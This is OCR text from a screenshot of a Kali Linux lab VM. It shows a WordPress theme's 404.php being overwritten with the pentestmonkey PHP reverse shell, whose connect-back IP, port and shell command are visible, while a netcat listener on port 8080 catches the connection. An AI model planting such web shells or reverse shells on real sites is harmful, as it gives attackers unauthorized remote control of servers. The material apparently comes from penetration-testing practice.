 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit Themes ‹ user's Blo... kali@kali: ~
01:11 AM 75%
kali@kali: ~
File Actions Edit View Help
kali@kali: /us.../webshells/php kali@kali: ~
kali@kali:~$ firefox&
[1] 1280
kali@kali:~$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 46626
kali@kali:~$ nc -nvlp 8080
listening on [any] 8080 ...
Edit Themes ‹ user's Blog! — WordPress - Mozilla Firefox (Private Browsing)
Edit Themes ‹ user's Blog! —
10.0.2.4/404.php
http://10.0.2.4/404.php — Visit
Search for 10.0.2.4/404.php with:
WordPress 5.4.2 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and
port.
// The recipient will be given a shell running as the current user (apache
normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';  // CHANGE THIS
$port = 8080;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
Right Ctrl
Type here to search
ENG
10:41
10-07-2020